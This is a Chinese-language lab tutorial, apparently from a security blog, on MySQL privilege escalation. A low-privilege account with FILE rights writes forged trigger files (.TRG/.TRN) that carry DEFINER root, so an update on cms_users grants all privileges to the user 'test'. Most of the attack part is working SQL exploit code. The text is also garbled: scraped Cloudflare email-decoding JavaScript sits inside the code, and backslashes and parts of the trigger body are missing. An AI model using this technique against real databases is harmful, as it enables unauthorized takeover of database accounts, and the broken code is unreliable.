## 0x01 问题描述

a)通过Mysql触发器提权仅仅能获取一个Mysql

Root权限的Mysql账号，并不是系统提权(系统提权取决于包括mysql是不是以root方式运行的等等很多因素)。

b)渗透过程中所能利用的触发器提权中，需要提权的账号需要有”File”权限，或者是有能力向mysql的目录下写入文件。

c)Mysql的触发器有6种类型分别是After insert，After delete，After update和Before

insert，Before delete，Before update。

a) CentOS 5.5 && Mysql-5.0.51a

b) Win2003 x86 && Mysql-5.5.24

## 0x02 工作原理

a) 因为MySQL的触发器以明文文本的形式保存最对应库的目录下面，形式为触发器文件.TRG和触发器描述文件.TRN，可以通过select into outfile方式写入(所以需要”File”权限)。

b) Mysql在定义触发器的时候有一个定义触发器执行角色的字段DEFINER，默认的此字段与建立触发器的角色相同(即与’CREATE DEFINER’字段相同)。如果我们可以上传一个执行角色为root的触发器，那么就能以root权限执行触发语句。

c) 根据触发器的原理，我们本地新建一个触发器，然后修改相关配置，如触发角色，触发条件，触发后执行语句等等，制作exp实现提权。

## 0x03 实验环境

Win2003x86 && Mysql-5.5.24，默认安装Mysql，导入一个xxxCMS的数据库”cms”，并为此数据库建立一个普通权限的用户”test” Test 账号添加方式：

``````grant all privileges on cms.* to [email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */ identified by '1234';
``````

root执行show databases;的结果：root执行select User,Host from mysql.user;的结果：test执行show databases;test执行use cms;并查询此数据库上存在的触发器show triggers;## 0x04 实验过程

a)本地生成触发器文件： 1.首先在本地的Mysql上建立正常的触发器，建立过程：

``````mysql> delimiter //
/** 此处定义操作块，在操作块结束前即使遇到;也不去执行，直到遇到结束符(//) **/
mysql> create trigger rootme after update on cms_users for each row
/** 建立一个作用于表cms_users的、类型为After update的、名为rootme的触发器，for each row意思是每触发一次，就执行一次执行语句 **/
/** 默认格式begin为开头加上触发后执行的语句，此处语句为执行修改mysql.user表中test用户的权限的操作 **/
mysql> end;    /** 触发器定义结束标志 **/
mysql> //      /** 操作块结束标志，闭合开头定义的操作块 **/
``````

[email protected]，使此触发器触发后执行角色为root。 将这两个文件作为后面的提权Exp保留下来。

b)使用test用户登陆Mysql，并查询此数据库上存在的触发器：``````/** 上传可以使用select * into outfile方式或者其他方式 **/
/**   TRG文件   **/
/**   SELECT 'TYPE=TRIGGERS' into outfile'C:wampbinmysqlmysql5.5.24datacmsrootme.TRG' LINES TERMINATED BY 'ntriggers='CREATE DEFINER=`root`@`localhost` trigger rootme after update on cms_users for each rownbegin nUPDATE mysql.user SET Select_priv='Y', Insert_priv='Y', Update_priv='Y', Delete_priv='Y', Create_priv='Y', Drop_priv='Y', Reload_priv='Y', Shutdown_priv='Y', Process_priv='Y', File_priv='Y', Grant_priv='Y', References_priv='Y', Index_priv='Y', Alter_priv='Y', Show_db_priv='Y', Super_priv='Y', Create_tmp_table_priv='Y', Lock_tables_priv='Y', Execute_priv='Y', Repl_slave_priv='Y', Repl_client_priv='Y', Create_view_priv='Y', Show_view_priv='Y', Create_routine_priv='Y', Alter_routine_priv='Y', Create_user_priv='Y', ssl_type='Y', ssl_cipher='Y', x509_issuer='Y', x509_subject='Y',max_questions='Y', max_updates='Y', max_connections='Y' WHERE User='test';[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */l_names='utf8_general_ci'n';    **/
/**   TRN文件   **/
/**   SELECT 'TYPE=TRIGGERNAMEntrigger_table=rootme;' into outfile 'C:wampbinmysqlmysql5.5.24datacmscms_users.TNG';   **/
``````update cms_users这个表触发执行：